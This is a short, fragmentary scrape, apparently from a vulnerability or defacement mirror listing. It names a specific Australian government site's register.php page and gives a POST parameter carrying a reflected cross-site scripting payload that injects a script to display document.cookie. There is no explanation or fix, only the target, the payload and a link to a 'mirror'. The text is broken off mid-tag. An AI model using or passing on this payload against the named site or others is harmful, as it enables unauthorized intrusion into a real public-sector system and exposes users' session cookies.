
URL: http://www.malleecma.vic.gov.au/register.php
POST: people_fname="><script>alert(document.cookie);</script
Click here to view the mirror
Cross Site 
Advertisements